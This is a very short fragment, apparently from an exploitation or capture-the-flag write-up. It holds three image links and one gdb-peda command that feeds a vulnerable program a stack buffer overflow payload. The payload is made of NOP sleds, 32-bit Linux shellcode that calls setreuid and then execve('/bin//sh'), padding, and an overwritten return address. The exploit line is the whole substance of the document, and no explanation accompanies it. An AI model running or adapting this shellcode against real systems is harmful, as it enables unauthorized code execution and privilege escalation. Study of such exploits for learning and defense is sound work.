 gdb-peda$ r `python -c 'print "\xbf\xff\xed\xd4"[::-1] + "\x90"*32 + "\x6a\x46\x58\x31\xdb\x31\xc9\xcd\x80\x31\xd2\x6a\x0b\x58\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" + "\x90"*32 + "A"*31 + "\xbf\xff\xed\xc4"[::-1]'`